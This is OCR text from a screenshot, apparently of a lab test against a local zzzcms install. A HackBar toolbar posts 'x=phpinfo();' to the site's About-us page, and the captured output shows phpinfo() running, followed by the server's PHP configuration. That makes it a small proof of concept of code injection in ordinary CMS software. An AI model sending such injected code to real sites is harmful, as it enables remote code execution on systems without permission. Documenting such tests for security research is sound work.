 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168....02:91/install/ 待审音乐 - 耳朵音乐 phpinfo() zzzcms建站系统-版本
未知IP )a { word-wrap: break-word, }a:link, a:visited { color: #e0b228, color:#404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.0.102:94/?Aboutus
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data x=phpinfo();
1 成功执行 phpinfo()
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
PHP Version 5.4.45 php
System Windows NT XIAODI-PC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled